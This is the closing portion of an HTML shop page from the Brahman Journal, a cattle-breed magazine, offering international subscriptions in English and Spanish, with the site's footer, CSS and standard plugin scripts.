			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://brahmanjournal.com/cattle/product-category/canada-mexico-subscriptions" rel="tag">Canada &amp; Mexico Subscriptions</a>, <a href="https://brahmanjournal.com/cattle/product-category/central-america-south-america-subscriptions" rel="tag">Central America &amp; South America Subscriptions</a>, <a href="https://brahmanjournal.com/cattle/product-category/australia-europe-other-countries-subscriptions" rel="tag">Australia, Europe &amp; Other Countries Subscriptions</a></span>
	
	
</div>
	</div>

	</div>

			</div>
			</div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_33_690fdc8043623_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><h2 style="text-align: center;font-family:Montserrat;font-weight:700;font-style:normal" class="vc_custom_heading" >AUSTRALIA, EUROPE &amp; OTHER COUNTRIES SUBSCRIPTION</h2><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_34_690fdc804389e_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-5386" class="post product type-product post-5386 status-publish instock product_cat-australia-europe-other-countries-subscriptions has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-australia-and-europe-airmail-100x100.jpg" data-thumb-alt="Australia &amp; Other  - 1 Year Air Mail" data-thumb-srcset="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-australia-and-europe-airmail-100x100.jpg 100w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-australia-and-europe-airmail-150x150.jpg 150w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-australia-and-europe-airmail-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-australia-and-europe-airmail.jpg"><img loading="lazy" decoding="async" width="600" height="563" src="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-australia-and-europe-airmail-600x563.jpg" class="wp-post-image" alt="Australia &amp; Other  - 1 Year Air Mail" data-caption="" data-src="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-australia-and-europe-airmail.jpg" data-large_image="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-australia-and-europe-airmail.jpg" data-large_image_width="800" data-large_image_height="750" srcset="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-australia-and-europe-airmail-600x563.jpg 600w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-australia-and-europe-airmail-300x281.jpg 300w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-australia-and-europe-airmail-768x720.jpg 768w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-australia-and-europe-airmail-696x653.jpg 696w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-australia-and-europe-airmail-448x420.jpg 448w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-australia-and-europe-airmail.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Australia &#038; Other  &#8211; 1 Year Air Mail</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>One Year Air Mail Subscription. This is for either a NEW subscription or to EXTEND your existing subscription. You must have a valid physical mailing address. Please contact our office within the first 30 days of not receiving your magazine. We will try sending to a different address or replace the magazine TWO times in a One Year subscription period.</p>
<p>Un Año de Subscripción Correo Aéreo. Esto es para una NUEVA suscripción o para EXTENDER su suscripción existente. Debes tener una dirección de entrega física que sea válida. Por favor comunícate a nuestra oficina dentro de los primeros 30 días de no haber recibido tu revista, si fuera el caso. Trataremos de enviarte la revista a una dirección diferente o remplazarlas hasta DOS veces en Un Año de subscripción.</p>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_690fdc804646d">Australia &amp; Other  - 1 Year Air Mail quantity</label>
	<input
		type="number"
				id="quantity_690fdc804646d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5386" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://brahmanjournal.com/cattle/product-category/australia-europe-other-countries-subscriptions" rel="tag">Australia, Europe &amp; Other Countries Subscriptions</a></span>
	
	
</div>
	</div>

	</div>

			</div>
			</div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_35_690fdc8046e32_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-5387" class="post product type-product post-5387 status-publish instock product_cat-canada-mexico-subscriptions product_cat-central-america-south-america-subscriptions product_cat-australia-europe-other-countries-subscriptions has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-100x100.jpg" data-thumb-alt="International Global Priority - 1 Year Air Mail" data-thumb-srcset="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-100x100.jpg 100w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-150x150.jpg 150w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority.jpg"><img loading="lazy" decoding="async" width="600" height="563" src="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-600x563.jpg" class="wp-post-image" alt="International Global Priority - 1 Year Air Mail" data-caption="" data-src="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority.jpg" data-large_image="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority.jpg" data-large_image_width="800" data-large_image_height="750" srcset="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-600x563.jpg 600w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-300x281.jpg 300w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-768x720.jpg 768w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-696x653.jpg 696w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-448x420.jpg 448w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">International Global Priority &#8211; 1 Year Air Mail</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>400.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>One Year Global Priority Air Mail Subscription. This is for either a NEW subscription or to EXTEND your existing subscription. You must have a valid physical mailing address. Guarantee of Delivery.</p>
<p>Un Año de Subscripción Correo Aéreo Prioridad Global. Esto es para una NUEVA suscripción o para EXTENDER su suscripción existente. Debes tener una dirección de envio física que sea válida. Entrega Garantizada.</p>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_690fdc8048664">International Global Priority - 1 Year Air Mail quantity</label>
	<input
		type="number"
				id="quantity_690fdc8048664"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5387" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://brahmanjournal.com/cattle/product-category/canada-mexico-subscriptions" rel="tag">Canada &amp; Mexico Subscriptions</a>, <a href="https://brahmanjournal.com/cattle/product-category/central-america-south-america-subscriptions" rel="tag">Central America &amp; South America Subscriptions</a>, <a href="https://brahmanjournal.com/cattle/product-category/australia-europe-other-countries-subscriptions" rel="tag">Australia, Europe &amp; Other Countries Subscriptions</a></span>
	
	
</div>
	</div>

	</div>

			</div>
			</div></div></div></div></div><div id="td_uid_17_690fdc80491af" class="tdc-row"><div class="vc_row td_uid_36_690fdc80491b5_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_36_690fdc80491b5_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_37_690fdc8049445_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_37_690fdc8049445_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><section class="vc_cta3-container"><div class="vc_general vc_cta3 vc_cta3-style-flat vc_cta3-shape-rounded vc_cta3-align-center vc_cta3-color-sky vc_cta3-icon-size-md vc_custom_1736280332886"><div class="vc_cta3_content-container"><div class="vc_cta3-content"><header class="vc_cta3-content-header"><h2>Subscribe to the Number One Brahman Magazine in the World</h2></header><p>The Brahman Journal is a monthly magazine that is available by subscription only. To purchase a subscription you may send a check or money order to the Brahman Journal office or order online. Subscriptions can also be purchased or renewed online by clicking on the appropriate button. Please note: We no longer guarantee International Surface Mail Delivery. If you have any trouble with your International Airmail Delivery please contact the office within the first 30 days of not receiving your magazine. We will try sending to a different address or replace the magazine TWO times in a One Year subscription period. Our International Global Priority package of magazines are sent from our office with anywhere from 3 to 5 magazines in one envelope. This is a good option for breeders that would like to receive their magazine quickly and guaranteed. The cost for this service is $70.00 per month, or $400.00 per year. All shipments via International Global Priority are guaranteed. All funds are U.S. dollars.</p>
</div></div></div></section></div></div><div class="vc_column td_uid_38_690fdc804aa02_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_38_690fdc804aa02_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><section class="vc_cta3-container"><div class="vc_general vc_cta3 vc_cta3-style-flat vc_cta3-shape-rounded vc_cta3-align-center vc_cta3-color-sky vc_cta3-icon-size-md"><div class="vc_cta3_content-container"><div class="vc_cta3-content"><header class="vc_cta3-content-header"><h2>Suscríbase a la Revista de Brahman Numero Uno en el mundo</h2></header><p>El Brahman Journal es una revista mensual que está disponible sólo por suscripción. Para adquirir una suscripción, puede enviar un cheque o una orden de dinero (Moneygram o Western Union) a la oficina de Brahman Journal o pedido en línea a continuación. Las suscripciones también se pueden comprar o renovarse en línea haciendo clic en el botón correspondiente a continuación. Tenga en cuenta: no garantizamos entrega de correo Internacional. Si tiene algún problema con la entrega de correo aéreo internacional, por favor, póngase en contacto con la oficina dentro de los primeros 30 días de no recibir su revista. Vamos a tratar de enviar a una dirección diferente o reemplazar la revista DOS veces en un periodo de suscripción de un año. Nuestro paquete internacional de revistas prioridad global se envían desde nuestra oficina con cualquier lugar de 3 a 5 revistas en un solo sobre. Esta es una buena opción para los criadores que deseen recibir su revista de forma rápida y garantizada. El costo de este servicio es de $70.00 por mes, o $400.00 por año. Todos los envíos a través de Internacional prioridad global están garantizados. Todos los fondos son dólares estadounidenses.</p>
</div></div></div></section></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            <!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://brahmanjournal.com/cattle/"><img class="td-retina-data" src="https://brahmanjournal.com/cattle/wp-content/uploads/footer-logo-1-300x99.png" data-retina="https://brahmanjournal.com/cattle/wp-content/uploads/footer-logo-1.png" alt="The Brahman Journal" title="The Brahman Journal - Official Publication of the Brahman Breed" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>The Brahman Journal is the Official Publication of the Brahman Breed. Brahman Cattle Breeders all over the world turn to us for their industry news. We are the number one Brahman Cattle Magazine world wide.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/brahmanjournal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/brahmanjournal" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/brahmanjournal" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-10026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10026"><a href="https://brahmanjournal.com/cattle/website-disclaimer">Disclaimer</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91"><a href="mailto:info@brahmanjournal.com">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; The Brahman Journal                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/cattle\/*"},{"not":{"href_matches":["\/cattle\/wp-*.php","\/cattle\/wp-admin\/*","\/cattle\/wp-content\/uploads\/*","\/cattle\/wp-content\/*","\/cattle\/wp-content\/plugins\/*","\/cattle\/wp-content\/themes\/Newspaper-child\/*","\/cattle\/wp-content\/themes\/Newspaper\/*","\/cattle\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,es', autoDisplay: false}, 'google_language_translator');}</script>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 690fdc8052d4a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
body.woocommerce .main-content-inner {
    width: 100%;
}
body.woocommerce #secondary {
    display: none;
}

.ticker {
    font-weight: 900;
}

.tbd-mobile-v, .mfree-form-image-mobile {display:none;}
.join-form-mobile{display:none;}


@media screen and (max-width: 800px) {
    .tbd-mobile-v, .mfree-form-image-mobile{display:inline;}
    .tbd-desktop-v, .mfree-form-image-desktop{display:none;}
    .join-form-mobile{display:inline;}
}
/*FOR SHOW RESULTS*/
table.Basic-Table {
	border-collapse:collapse;
	border-color:#000000;
	border-style:solid;
	border-width:1px;
	margin-bottom:-4px;
	margin-top:4px;
}
td.Basic-Table {
	border-left-width:1px;
	border-left-style:solid;
	border-left-color:#000000;
	border-top-width:1px;
	border-top-style:solid;
	border-top-color:#000000;
	border-right-width:1px;
	border-right-style:solid;
	border-right-color:#000000;
	border-bottom-width:1px;
	border-bottom-style:solid;
	border-bottom-color:#000000;
	padding-top:4px;
	padding-bottom:4px;
	padding-left:4px;
	padding-right:4px;
	vertical-align:top;
}
p.New-Index-2 {
	color:#000000;
	font-family:"Myriad Pro Cond", sans-serif;
	font-size:12px;
	font-style:normal;
	font-variant:normal;
	font-weight:normal;
	line-height:1.161;
	margin-bottom:0;
	margin-left:0;
	margin-right:0;
	margin-top:0;
	orphans:1;
	page-break-after:auto;
	page-break-before:auto;
	text-align:left;
	text-decoration:none;
	text-indent:0;
	text-transform:none;
	widows:1;
}
span.red-results {
	color:#771a14;
	font-family:"Myriad Pro Cond", sans-serif;
	font-size:11px;
	font-style:normal;
	font-variant:normal;
	font-weight:normal;
	text-transform:uppercase;
}
table.TableOverride-1 {
	border-collapse:collapse;
}
td.CellOverride-1 {
	background-color:#000000;
	border-bottom-color:#ffffff;
	border-bottom-width:1px;
	border-left-color:#ffffff;
	border-left-width:1px;
	border-right-color:#ffffff;
	border-right-width:1px;
	border-top-color:#ffffff;
	border-top-width:1px;
	padding-bottom:2px;
	padding-left:2px;
	padding-right:2px;
	padding-top:2px;
	vertical-align:middle;
}
td.CellOverride-2 {
	background-color:#d1d3d4;
	border-bottom-color:#ffffff;
	border-bottom-width:1px;
	border-left-color:#ffffff;
	border-left-width:1px;
	border-right-color:#ffffff;
	border-right-width:1px;
	border-top-color:#ffffff;
	border-top-width:1px;
	padding-bottom:2px;
	padding-left:2px;
	padding-right:2px;
	padding-top:2px;
	vertical-align:middle;
}
td.CellOverride-3 {
	background-color:#e6e7e8;
	border-bottom-color:#ffffff;
	border-bottom-width:1px;
	border-left-color:#ffffff;
	border-left-width:1px;
	border-right-color:#ffffff;
	border-right-width:1px;
	border-top-color:#ffffff;
	border-top-width:1px;
	padding-bottom:2px;
	padding-left:2px;
	padding-right:2px;
	padding-top:2px;
	vertical-align:middle;
}
td.CellOverride-4 {
	background-color:#dac2bc;
	border-bottom-color:#ffffff;
	border-bottom-width:1px;
	border-left-color:#ffffff;
	border-left-width:1px;
	border-right-color:#ffffff;
	border-right-width:1px;
	border-top-color:#ffffff;
	border-top-width:1px;
	padding-bottom:2px;
	padding-left:2px;
	padding-right:2px;
	padding-top:2px;
	vertical-align:middle;
}
td.CellOverride-5 {
	background-color:#e9dcd8;
	border-bottom-color:#ffffff;
	border-bottom-width:1px;
	border-left-color:#ffffff;
	border-left-width:1px;
	border-right-color:#ffffff;
	border-right-width:1px;
	border-top-color:#ffffff;
	border-top-width:1px;
	padding-bottom:2px;
	padding-left:2px;
	padding-right:2px;
	padding-top:2px;
	vertical-align:middle;
}
p.ParaOverride-1 {
	text-align:center;
}
span.CharOverride-1 {
	color:#ffffff;
	font-family:"Chaparral Pro", serif;
	font-size:11px;
	font-style:normal;
	font-variant:normal;
	font-weight:bold;
	text-transform:uppercase;
}
span.CharOverride-2 {
	font-size:11px;
	font-style:normal;
	font-variant:normal;
	font-weight:bold;
	text-transform:uppercase;
}
span.CharOverride-3 {
	font-size:11px;
	font-style:normal;
	font-weight:normal;
}
span.CharOverride-4 {
	font-size:11px;
	font-variant:normal;
	text-transform:uppercase;
}
span.CharOverride-5 {
	font-size:11px;
}
col._idGenTableRowColumn-1 {
	width:139px;
}
col._idGenTableRowColumn-2 {
	width:112px;
}
col._idGenTableRowColumn-3 {
	width:103px;
}
col._idGenTableRowColumn-4 {
	width:144px;
}
tr._idGenTableRowColumn-5 {
	min-height:19px;
}
tr._idGenTableRowColumn-6 {
	min-height:12px;
}
tr._idGenTableRowColumn-7 {
	min-height:13px;
}
tr._idGenTableRowColumn-8 {
	min-height:11px;
}

.tbd-gender-gray p, .tbd-gender-red p{
    color:#ffffff;
	font-family:"Myriad Pro Cond", sans-serif;
	font-size:12px;
	font-style:normal;
	font-variant:normal;
	font-weight:bold;
	line-height:1.161;
	margin-bottom:0;
	margin-left:0;
	margin-right:0;
	margin-top:0;
	orphans:1;
    margin-bottom:0;
}
.tbd-gender-gray{
    background:#8a8e90;
    color:#FFFFFF;
    height:auto;
}
.tbd-gender-red{
    background:#771a14;
    color:#FFFFFF;
}
.grands-gray, .grands-red{font-weight:bold;}

/*CSS for tables - Most Registered animals*/
#tablepress-34 thead th, #tablepress-36 thead th, #tablepress-39 thead th, #tablepress-40 thead th {background:#bc1212 !important; color:#FFFFFF !important;}

/*===========*/
.product a{
    display: initial;
    display: inline-block;
}

.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a{
    width: auto !important;
}

/*Start text to fix Account page contact information*/

@media only screen and (min-width: 813px) {
 .ihc-ap-top-theme-4 .ihc-middle-side {
    margin-left: 20px !important;
}
.ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess {
    display: block !important;
    margin-top: -60px !important;
}
}
/*==================*/

/*For tables content*/
.tablepress-id-46 .row-1 th{
    text-align: center !important;
    font-size:18px;
}
.tablepress-id-47 .row-1 th{
    text-align: center !important;
    font-size:14px;
}

</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='cbr-fronend-css-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_montserratregular700-css' href='https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700&#038;ver=7.5' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/brahmanjournal.com\/cattle\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/brahmanjournal.com\/cattle\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-includes/js/comment-reply.min.js?ver=6e2026015afac5484bf417fe15b93413" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/brahmanjournal.com\/cattle\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cbr-pro-front-js-js-extra">
/* <![CDATA[ */
var cbr_ajax_object = {"cbr_ajax_url":"https:\/\/brahmanjournal.com\/cattle\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.5" id="cbr-pro-front-js-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://brahmanjournal.com/cattle/wp-content/uploads/background-4.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://brahmanjournal.com/cattle/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://brahmanjournal.com/cattle/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://web.webformscr.com/formstore/1f2e1d3456aa881d4ed4c3c745e701c32751bd356a3e9d1d9c096a88b5ad15fc.js
body_size: 1325
content:
